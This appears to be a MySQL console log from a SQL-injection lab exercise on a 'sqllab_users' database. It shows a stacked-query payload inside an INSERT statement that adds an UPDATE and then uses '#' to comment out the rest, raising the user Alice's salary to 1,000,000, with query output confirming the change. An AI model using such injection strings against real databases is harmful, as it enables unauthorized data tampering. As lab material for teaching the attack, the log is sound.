 mysql> Select * FROM credential WHERE Name='Alice';
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Email | NickName | Password                                 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
|  1 | Alice | 10000 |  20000 | 9/20  | 10211002 |             |         |       |          | fdbe918bdae83000aa54747fc95fe0470fff4976 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
1 row in set (0.00 sec)
mysql> show tables
    -> ;
+------------------------+
| Tables_in_sqllab_users |
+------------------------+
| credential             |
+------------------------+
1 row in set (0.00 sec)
mysql> INSERT INTO credentials (Name, EID, Password, Salary)
    ->         VALUES (); UPDATE employee SET Salary=1000000 WHERE eid='10000';#.'EID6000','$Password',80000)";
ERROR 1146 (42S02): Table 'sqllab_users.credentials' doesn't exist
ERROR 1146 (42S02): Table 'sqllab_users.employee' doesn't exist
mysql> INSERT INTO credential (Name, EID, Password, Salary)
    ->         VALUES (); UPDATE credential SET Salary=1000000 WHERE eid='10000';#.'EID6000','$Password',80000)";
ERROR 1136 (21S01): Column count doesn't match value count at row 1
Query OK, 1 row affected (0.02 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql> Select * FROM credential WHERE Name='Alice';
+----+-------+-------+---------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
| ID | Name  | EID   | Salary  | birth | SSN      | PhoneNumber | Address | Email | NickName | Password                                 |
+----+-------+-------+---------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
|  1 | Alice | 10000 | 1000000 | 9/20  | 10211002 |             |         |       |          | fdbe918bdae83000aa54747fc95fe0470fff4976 |
+----+-------+-------+---------+-------+----------+-------------+---------+-------+----------+------------------------------------------+
1 row in set (0.00 sec)